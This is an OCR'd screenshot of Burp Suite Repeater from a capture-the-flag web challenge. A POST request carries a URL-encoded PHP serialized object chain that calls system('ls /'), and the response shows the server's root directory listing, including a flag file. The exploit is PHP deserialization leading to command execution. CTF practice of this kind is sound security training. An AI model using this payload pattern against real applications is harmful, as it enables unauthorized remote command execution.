 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
发送 取消 < > 目标: http://challenge.qsnctf.com:30128
请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: challenge.qsnctf.com:30128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 276
9 Origin: http://challenge.qsnctf.com:30128
10 Connection: close
11 Referer: http://challenge.qsnctf.com:30128/
12 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709181013;
_ga_Y057G8H97X=GS1.1.1709181013.1.1.1709181375.0.0.0; _ga=
GA1.1.1313693599.1709181014
13 Upgrade-Insecure-Requests: 1
14
15 username=
O%3A2%3A%22wo%22%3A3%3A%7Bs%3A3%3A%22sex%22%3BO%3A3%3A%22shi%22%3A2%3A%7B
s%3A4%3A%22next%22%3BO%3A4%3A%22Demo%22%3A1%3A%7Bs%3A1%3A%22a%22%3BN%3B%7
Ds%3A4%3A%22pass%22%3Bs%3A4%3A%22ls+%2F%22%3B%7Ds%3A3%3A%22age%22%3BN%3Bs
%3A9%3A%22intention%22%3BN%3B%7D&password=system
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
59 cursor:pointer;
60 }
61 </style>
62 </head>
63
64 <body>
65 <div class="container">
66 <h1>
Welcome to the login testing page!
</h1>
67 <hr>
68 Hi Try serialize Me!bin
69 boot
70 dev
71 etc
72 flag
73 home
74 lib
75 lib64
76 media
77 mnt
78 opt
79 proc
80 root
81 run
82 sbin
83 srv
84 sys
85 tmp
86 usr
87 var
88
Search... 没有匹配
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (3)
Request Headers (12)
Response Headers (6)
0.0
K/s
0.0
K/s
完成 1,795字节 | 39毫秒